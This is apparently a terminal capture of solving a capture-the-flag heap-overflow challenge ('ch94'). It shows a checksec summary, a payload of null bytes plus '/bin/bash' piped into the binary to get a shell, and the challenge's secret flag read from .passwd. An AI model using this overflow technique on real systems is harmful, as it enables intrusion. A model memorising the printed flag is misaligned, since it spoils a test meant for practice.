 FILE
Full RELRO      No canary found   NX enabled    PIE enabled     No RPATH   No RU
NPATH   72) Symbols       No    0               3               ./ch94
ASLR is ON
app-systeme-ch94@challenge03:~$ ls
ch94  ch94.c  Makefile
app-systeme-ch94@challenge03:~$ { python3 -C 'import sys; sys.stdout.buffer.writ
e(b"\x00"*48 + b"/bin/bash\x00\n")';cat;} | ./ch94
Unknown option: -C
usage: python3 [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
^C
app-systeme-ch94@challenge03:~$ { python3 -c 'import sys; sys.stdout.buffer.writ
e(b"\x00"*48 + b"/bin/bash\x00\n")';cat;} | ./ch94
ls
ch94  ch94.c  Makefile
cat .passwd
This_is_a_basic_heap_overflow